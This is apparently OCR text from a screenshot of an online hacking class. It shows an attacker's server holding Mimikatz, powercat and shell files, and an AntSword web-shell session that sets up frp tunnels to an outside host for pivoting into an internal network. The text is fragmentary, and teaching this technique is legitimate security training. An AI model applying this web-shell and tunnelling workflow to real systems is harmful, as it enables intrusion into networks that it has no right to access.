 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
/root/
Sessions
Tools
Sftp
Name
..
.cache
.gnupg
.msf4
.pip
.ssh
docker
tools
.bash_history
.bashrc
.profile
.pydistutils.cfg
.python_history
.rediscli_history
.sysinfo-pi
.viminfo
.wget-hsts
.Xauthority
43.exe
44.exe
44.hta
cc2-test
CrossC2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.hex
shell.war
shellcode.asm
Remote monitoring
Follow terminal folder
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66 192.168.78.66 192.168.78.66 192.168.78.66
(www:/tmp/frp) $ ./frpc -c frpc_11.ini
(www:/tmp/frp) $ ./frps -c frps.ini
(www:/tmp/frp) $ /tmp
/bin/sh: /tmp: Is a directory
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 101865 99790 0 80 0 - 2922 do_wai 21:03 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./frps -
c frps.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 101866 101865 0 80 0 - 2922 do_wai 21:03 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frps -
c frps.ini;echo [S];pwd;echo [E]
0 S www 101867 101866 0 80 0 - 178597 ep_pol 21:03 ? 00:00:00 ./frps -c frps.ini
0 S www 101914 75000 0 80 0 - 2922 do_wai 21:03 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 101915 101914 0 80 0 - 2922 do_wai 21:03 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 R www 101917 101915 0 80 0 - 2273 - 21:03 ? 00:00:00 grep frps
(www:/tmp/frp) $ netstat -anlp|grep 7000
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 192.168.78.66:38376 47.101.214.85:7000 ESTABLISHED 101731/./frpc
tcp6 0 0 :::7000 :::* LISTEN 101867/./frps
(www:/tmp/frp) $ netstat -anlp|grep 10089
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp6 0 0 :::10089 :::* LISTEN 101867/./frps
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 102091 87637 0 80 0 - 2922 do_wai 21:06 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 102092 102091 0 80 0 - 2922 do_wai 21:06 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 S www 102094 102092 0 80 0 - 2273 pipe_w 21:06 ? 00:00:00 grep frpc
(www:/tmp/frp) $ ./f
|S-chain|-<>-47.101.214
|S-chain|-<>-47.101.214.85:10090-<--timeout
|S-chain|-<>-47.101.214.85:10090-<--timeout
|S-chain|-<>-47.101.214.85:10090-
root@VM-0-2-ubuntu:~#
VM-0-2-ubuntu 3% 1.20 GB / 1.79 GB 0.03 Mb/s 0.04 Mb/s 62 days root root root /run: 4% /: 25% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%
腾讯课堂
讨论区 成员(20)
张盛
1
郭庆贤
可以
张盛
相当于第一台机子做了端口转发 把流量
转发到第二台机子
发送
资源监控